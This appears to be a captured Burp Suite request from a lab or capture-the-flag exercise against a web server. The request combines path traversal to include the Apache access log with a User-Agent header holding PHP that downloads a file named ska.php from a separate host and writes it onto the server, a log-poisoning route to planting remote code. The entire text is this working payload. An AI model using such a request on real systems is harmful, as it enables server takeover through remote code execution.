 Intercept HTTP history WebSockets history Options
Request to http://10.10.38.194:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: 10.10.38.194
User-Agent: <?php file_put_contents('ska.php', file_get_contents('http://10.8.69.162/ska.php'))?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,my;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1